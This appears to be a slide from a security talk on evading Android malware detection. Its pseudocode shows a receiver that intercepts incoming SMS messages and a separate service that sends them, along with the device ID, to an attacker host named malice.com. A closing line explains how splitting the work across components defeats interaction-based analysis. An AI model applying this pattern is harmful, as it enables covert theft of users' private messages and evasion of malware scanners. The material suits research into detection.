 Bypassing Interaction-based Detection System
Component: InterceptSMS
public class InterceptSMS (BroadcastReceiver) {
public void onReceive( ) {
SmsMessage msg = SmsMessage.create();
String SMS = msg.getMessageBody();
#1
Intent si = new Intent(Malicious.class);
si.putExtra(“sms”, SMS);
startService(si);
}
#2
Component: SendToNetwork
public class SendToNetwork (Service) {
public void onStartCommand( Intent ) {
String SMSmsg = intent.get(“sms”);
TelephonyMgr tm = new TelephonyMgr();
String ID = tm.getDeviceID();
String output = ID.concat(SMSmsg);
URL url = new URL(http://malice.com);
url.sendData(output);
}
}
Divide components and make new relation to nullify the analysis